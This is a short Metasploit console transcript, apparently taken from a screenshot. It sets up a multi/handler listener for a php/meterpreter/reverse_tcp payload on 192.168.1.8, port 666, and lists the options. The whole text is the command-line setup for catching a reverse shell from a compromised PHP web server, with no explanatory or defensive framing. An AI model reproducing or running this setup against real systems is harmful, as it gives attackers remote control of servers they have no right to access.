 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.8
lhost => 192.168.1.8
msf exploit(multi/handler) > set lport 666
lport => 666
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.8      yes       The listen address (an interface may be specified)
LPORT  666              yes       The listen port